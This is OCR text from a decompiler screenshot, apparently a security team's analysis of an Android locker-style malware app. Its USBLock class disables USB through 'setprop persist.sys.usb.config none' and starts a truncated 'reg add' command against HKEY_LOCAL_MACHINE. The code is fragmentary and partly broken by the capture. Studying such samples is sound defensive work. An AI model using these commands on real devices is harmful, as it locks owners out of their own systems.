 File Edit Navigation Action Native Debugger Window Help
Project Explorer
com.shimeng.qq2693533893
Manifest
Certificate
Bytecode
Filter: type "Enter" to validate
Bytecode/Hierarchy
BuildConfig
FloatViewUtil
MainActivity
MainActivity()
onCreate(Bundle) : void
MyBroadcast
MyServiceOne
R
shell
Command
诗梦
USBLock
USBLock()
run() : void
Filter: type "Enter" to validate
Bytecode/Disassembly MainActivity/Source MyServiceOne/Source USBLock/Source
package com.shimeng.诗梦;
import java.io.IOException;
import java.util.Collection;
import java.util.HashMap;
import java.util.TimerTask;
public class USBLock extends TimerTask {
@Override
@Override
public void run() {
HashMap v1 = new HashMap();
v1.put("Start", "4");
for(Object v9: ((Collection)v1.keySet())) {
String v6 = (String)v9;
try {
Runtime.getRuntime().exec("setprop persist.sys.usb.config none");
Runtime.getRuntime().exec("cmd.exe /k reg add HKEY_LOCAL_MACHINE\\SYSTEM
}
catch(IOException v9_1) {
System.out.println(v9_1.getMessage());
}
Description Source
Logger Terminal
The method cannot be properly decompiled, new-instance
000Ah: new-instance v4, type@14 (unmatched)
Method Lcom/shimeng/qq2693533893/MyServiceOne;-><clinit
Method Lcom/shimeng/qq2693533893/MyServiceOne$100000006
Bytecode/Callgraph
Help Display relevant nodes
Tide安全团队
coord: (0,16,43) | addr: Lcom/shimeng/诗梦/USBLock;->run()V+7Ah | loc: ?
70.4M